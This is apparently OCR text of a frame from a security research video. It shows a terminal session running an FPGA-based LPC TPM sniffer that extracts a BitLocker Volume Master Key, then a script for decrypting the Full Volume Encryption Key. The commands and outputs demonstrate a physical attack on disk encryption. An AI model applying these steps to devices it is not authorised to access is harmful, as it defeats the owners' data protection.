 matt@hackbox: ~/research/fpga/icestick-lpc-tpm-sniffer/python - zsh
matt@hackbox ~/research/fpga/icestick-lpc-tpm-sniffer/python master ✘ lsd -la
drwxr-xr-x matt users 4 KB Fri Feb 7 09:41:45 2020 .
drwxr-xr-x matt users 4 KB Fri Feb 7 09:43:42 2020 ..
.rwxr-xr-x matt users 5.1 KB Thu Feb 6 19:12:25 2020 bitlocker_fvek_decrypt.py
.rwxr-xr-x matt users 7 KB Thu Feb 6 19:02:22 2020 lpc-tpm-sniffer.py
.rw-r--r-- matt users 52 B Tue Feb 4 13:28:38 2020 requirements.txt
matt@hackbox ~/research/fpga/icestick-lpc-tpm-sniffer/python master ✘ python lpc-tpm-sniffer.py
SySS PENTEST TV
ICE LPC TPM SNIFFER
iCE LPC TPM Sniffer v0.2 by Matthias Deeg - SySS GmbH
Extract BitLocker Volume Master Keys using an iCEstick or iCEBreaker LPC TPM Sniffer
---
[*] Start sniffing
[*] Received 2388 bytes
[+] Found BitLocker VMK: cd6e5a57df3154c31f2df55eefb747cecde3435e303c69b665b23fcd24902000
[+] Created VMK file 'vmk.bin' for use with BitLocker FVEK Decrypt
matt@hackbox ~/research/fpga/icestick-lpc-tpm-sniffer/python master ✘ python bitlocker_fvek_decrypt.py 09:44:26
BitLocker FVEK Decrypt
BitLocker FVEK Decrypt v0.2 by Matthias Deeg - SySS GmbH
Decrypts encrypted BitLocker Full Volume Encryption Keys (FVEK)
---
usage: ./bitlocker_key_decryptor.py [-h] -f FILENAME -k KEYFILE
./bitlocker_key_decryptor.py: error: the following arguments are required: -f/--filename, -k/--keyfile
matt@hackbox ~/research/fpga/icestick-lpc-tpm-sniffer/python master ✘ python bitlocker_fvek_decrypt.py -f 09:45:16
SAMSUNG
With the sniffed BitLocker VMK, it is now possible
to successfully decrypt the encrypted BitLocker
FVEK contained within the extracted metadata.
Microsoft